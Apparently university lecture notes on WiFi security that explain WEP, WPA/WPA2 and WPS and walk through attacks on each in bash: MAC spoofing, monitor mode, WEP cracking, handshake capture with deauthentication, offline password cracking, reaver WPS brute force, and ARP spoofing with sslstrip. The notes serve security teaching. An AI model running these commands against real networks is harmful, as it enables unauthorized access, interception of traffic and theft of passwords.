a https://en.wikipedia.org/wiki/Script_kiddie is not the following…


a https://en.wikipedia.org/wiki/Script_kiddie is not the
following…


There may be a mysterious new WiFi network in class today…
#!/bin/bash
# view the new usb nic you just plugged in
lsusb
# view cards
ip link
iw dev
sudo airmon-ng
# view ip address
ip -color=always address
ip -c add
ip a
# default gateway
ip route
# change mac address (optional)
# wlan0 replace with your card name
sudo ip link set down dev <interface>
sudo ip link set down dev wlan0
sudo ip link set dev wlan0 address <interface-MAC>
sudo ip link set dev wlan0 address AA:BB:CC:DD:EE:FF
sudo ip link set up dev <interface>
sudo ip link set up dev wlan0
# put card in monitor / promiscuous mode
sudo airmon-ng start <interface>
sudo airmon-ng start wlan0
# or
sudo ip link set <interface> down
sudo ip link set wlan0 down
sudo iw dev <interface> set type monitor
sudo iw dev wlan0 set type monitor
sudo ip link set <interface> up
sudo ip link set wlan0 up
# check out your "new" promiscuous interface
ip link
iw dev
sudo airmon-ng
# watch local traffic
sudo airodump-ng <new-monitor-interface>
sudo airodump-ng wlan0mon
# ctrl-c to stop (it leaves graph on output)
# or watch with wireshark (assumes you put card in monitor mode).
sudo wireshark &
https://en.wikipedia.org/wiki/Service_set_(802.11_network)

BSSID:
Each basic service set has its own unique identifier, a BSSID, which is
a unique 48-bit identifier, that follows MAC address conventions,
e.g., 12-34-56-78-9A-BC
SSID:
Chosen 0-32 bit name for BSS.
The SSID is broadcast by stations in beacon packets to announce the
presence of a network.
e.g., MST-WPA-N
ESSID:
Chosen name for ESS,
e.g., MST-WPA-N

https://en.wikipedia.org/wiki/Wired_Equivalent_Privacy
It covers:
* C: encrypted
* I: data integrity check
* A: passphrase authentication
During configuration, pre-setup the AP and Node (you) with a pre-shared secret key.
A standard challenge-response using a pre-sharked key.

WEP authentication

Challenge-response:
1. A wireless host requests authentication by an access point.
2. The access point responds to the authentication request with a
128-byte nonce value.
3. The wireless host encrypts the nonce using the symmetric key that it
pre-shared with the access point.
4. The access point decrypts the host-encrypted nonce.
Recall from the ../../Security/Content/10b-SymmetricStream.html day:




ci = di \(\oplus\) kiIV
di = ci \(\oplus\) kiIV
Conclusion: don’t use WEP unless you’re running an obvious honeypot…
#!/bin/bash
# capture the traffic
airodump-ng --bssid <target-BSSID> --channel <target-channel> -w <output-file> --ivs <wlan-mon-interface>
# generate some traffic by running these both for a while
# optional, but traffic is needed if user is not generating a lot already
aireplay-ng --fakeauth 0 -a <ap-BSSID> <wlan-mon-interface>
aireplay-ng --arpreplay -b <ap-BSSID> <wlan-mon-interface>
# Bust a cap in that pass, word.
aircrack-ng <saved-file.ivs>
# or
aircrack-ng -b <BSSID> <saved-file.ivs>This attack does work reasonably quickly and reliably.
WEP APs have been decreasing in number and have been largely phased out,
so it’s less relevant in the real world.
https://en.wikipedia.org/wiki/Wi-Fi_Protected_Access
After the PSK or 802.1X authentication, a shared secret key is generated, called the Pairwise Master Key (PMK).
The PMK is derived from a password that is put through PBKDF2-SHA1 as the cryptographic hash function.
In a pre-shared-key network, the PMK is actually the PSK.
If an 802.1X EAP exchange was carried out, then the PMK is derived from the EAP parameters provided by the authentication server.
http://etutorials.org/Networking/802.11+security.+wi-fi+protected+access+and+802.11i/Part+II+The+Design+of+Wi-Fi+Security/Chapter+10.+WPA+and+RSN+Key+Hierarchy/Details+of+Key+Derivation+for+WPA/ (if you want more detail)



If you’d like to see actual implementation of the attack, one place
to start is coWPAtty sources, they’re relatively small, self-contained,
and easy to read:
* https://github.com/joswr1ght/cowpatty
* http://www.willhackforsushi.com/code/cowpatty/4.6/cowpatty-4.6.tgz
* https://sourceforge.net/projects/cowpatty/
* https://tools.kali.org/wireless-attacks/cowpatty
One can choose between:
TKIP (Temporal Key Integrity Protocol):
* The RC4 stream cipher is used with a 128-bit per-packet key, meaning
that it dynamically generates a new key for each packet.
* This is one option used by WPA.

CCMP (CTR mode with CBC-MAC Protocol, AES):
* This is one protocol used by WPA2
* Based on the Advanced Encryption Standard (AES)
cipher, along with strong message authenticity and integrity
checking.
* It is significantly stronger in protection for both privacy and
integrity than the RC4-based TKIP that is used by WPA.
* Informal names are “AES” and “AES-CCMP
Note: in your old router, choose the AES option exclusively over TKIP, if you can.

To calculate the CBC-MAC of message m, one encrypts m in CBC mode
with zero initialization vector.
Blocks m1 || m2 ||… || mx using a
secret key k, and a block cipher E:
https://en.wikipedia.org/wiki/Aircrack-ng
Summary:
1. Kick someone off their own AP / WiFi router.
2. Capture the traffic when they perform their 4-way handshake,
which contains a shared secret capable of reproducing the
password!
3. Crack the “hashed” secret offline using a dictionary, rainbow
table, or brute force.
#!/bin/bash
# Setup and choose network
# put wlan0 in monitor mode
# (if it is not already, from above demo)
sudo airmon-ng start <interface>
sudo airmon-ng start wlan0
# check out networks
# (if you have not already, from above demo)
sudo airodump-ng <new-monitor-interface>
sudo airodump-ng wlan0mon
# Capture traffic on network of interest
sudo airodump-ng --channel <ap-channel> --bssid <ap-BSSID> --write <capfilenamebase> <new-monitor-interface>
sudo airodump-ng --channel 6 --bssid 00:11:50:73:0D:24 --write capfile wlan0mon
# In a new terminal:
# Deauthenticate (kick off) -- these are ALTERNATIVES, but you can do both in different terminals at the same time
sudo aireplay-ng --deauth <count> -a <ap-BSSID> <new-monitor-interface>
sudo aireplay-ng --deauth 20 -a 00:11:50:73:0D:24 wlan0mon
# or (in Debian repos, but not Fedora)
sudo mdk3 <new-monitor-interface> d <ap-BSSID> -c <channel>
sudo mdk3 wlan0mon d 00:07:26:47:B0:35 -c 6
# to stop the airodump capture (it will save the recorded capfile.cap)
# ctrl-c
# To view wireless protocols
sudo wireshark <captured-file.cap>
sudo wireshark capfile.cap
# sort right column, look for authentication frames and frame type: key (4 frames)
# Crack capfile offline -- these are ALTERNATIVES below
# dictionary here (there are other brute force options below)
sudo aircrack-ng --bssid <ap-BSSID> <capfile> -w <dictionary-file>
sudo aircrack-ng --bssid 00:11:50:73:0D:24 capfile.cap -w /usr/share/john/password.lst
# or
# (not sure if these two below are correct):
sudo john --stdout --incremental:all | aircrack-ng --bssid <ap-BSSID> -w <capfile>
sudo john --stdout --incremental:all | aircrack-ng --bssid 00:11:50:73:0D:24 -w capfile.cap
# or
sudo cowpatty -r capfile.cap d dictionary_hash s dictionary
#rainbow-tableFor more details on some of these attacks, see the https://acmsigsec.mst.edu/ Wifi Workshop document:
https://docs.google.com/document/d/e/2PACX-1vQag8Yo28K9ZbsbD1XWxkl7Yv1zfy62PIwA2HNVUixrYJXH38-7mvWLv0RkRCNvardE0X0lDy3j_Qxj/pub
Ask in class:
* About how many on average need to be tried?
* Is this “online” or “offline” cracking?
* How long might such an attack take?
* What are some defenses?
https://en.wikipedia.org/wiki/Wi-Fi_Protected_Setup
Ask in class:
* About how many on average need to be tried?
* Is this “online” or “offline” cracking?
* How long might such an attack take?
* What are some defenses?
Reaver
* online/realtime attack
* https://code.google.com/archive/p/reaver-wps/wikis/README.wiki
Bully
* online/real-time attack
* https://null-byte.wonderhowto.com/how-to/hack-wi-fi-breaking-wps-pin-get-password-with-bully-0158819/
* https://tools.kali.org/wireless-attacks/bully
* Newer, redundant with Reaver, generally not as good as Reaver
PixieWPS
* offline attack specific to some vendors
* in combination with Reaver or Bully, can speed up some attacks, and
perform a newer class of related attack.
* https://github.com/wiire-a/pixiewps
#!/bin/bash
# put wlan0 in monitor mode
# (if it is not already, from above demo)
sudo airmon-ng start <interface>
sudo airmon-ng start wlan0
# to see WPS networks
sudo airodump-ng --wps <new-monitor-interface>
sudo airodump-ng --wps wlan0mon
# to see WPS networks only
# Note: this is is the Debian repos, but not in Fedora basic
sudo wash --interface <new-monitor-interface>
sudo wash --interface wlan0mon
# the atttack
sudo reaver --interface=<new-monitor-interface> --bssid=<ap-BSSID>
sudo reaver --interface=wlan0mon --bssid=00:11:50:73:0D:24
# If you get rate-limited, there are many further options
# You can also change your MAC first,
# but it needs to be specified in Reaver execution as a flag.
# Note: this method works better than macchanger, for reaver.
# Note: start here without being in monitor mode already:
sudo ip link set down dev <interface>
sudo ip link set down dev wlan0
sudo ip link set dev <interface> address <desired-MAC-address>
sudo ip link set dev wlan0 address 00:BA:AD:BE:EF:69
sudo ip link set up dev <interface>
sudo ip link set up dev wlan0
sudo airmon-ng start <interface>
sudo airmon-ng start wlan0
sudo reaver --interface=<new-monitor-interface> --bssid=<ap-BSSID> -vv --mac=<faked-MAC-above>
sudo reaver --interface=wlan0mon --bssid=00:01:02:03:04:05 -vv --mac=00:BA:AD:BE:EF:69Notes:
* Reaver is finicky, and may require adjusting delay for router
timeouts, nacks, acks, and other parameters before it “gets along” with
the AP you are attacking.
* Many APs rate-limit the number of PINs that can be tried, either in a
time window, or total, before some reset;
* AP limiting procedures are variable, and you may have to explore them
interactively to determine what works best for a given AP.
* On newer routers that rate limit, this attack may take quite some time
(1 month or more).

https://en.wikipedia.org/wiki/ARP_spoofing
Once you are connected to the network, either switched/wired or
wireless, use this to implement a man-in-the-middle (MiTM attack).


http://www.solutionsatexperts.com/arp-spoofing-attack-kali-linux/
https://ourcodeworld.com/articles/read/422/how-to-perform-a-man-in-the-middle-mitm-attack-with-kali-linux
https://www.cybrary.it/0p3n/using-sslstrip-in-kali-linux/
#!/bin/bash
# put your machine in forward mode (just a 1-bit text file)
echo "1" > /proc/sys/net/ipv4/ip_forward
# or
sysctl -w net.ipv4.ip_forward=1
# list everyone on network (Fedora does not have in repos?)
netdiscover
# show your default gateway
ip route
# show arp cache
ip neigh show
# attack from victim (Fedora does not have in repos?)
arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]
# attack from router
arpspoof -i [Network Interface Name] -t [Router IP] [Victim IP]
# wireshark, sslstrip, etc.,
sslstrip -w filename.txt -l 1000The END!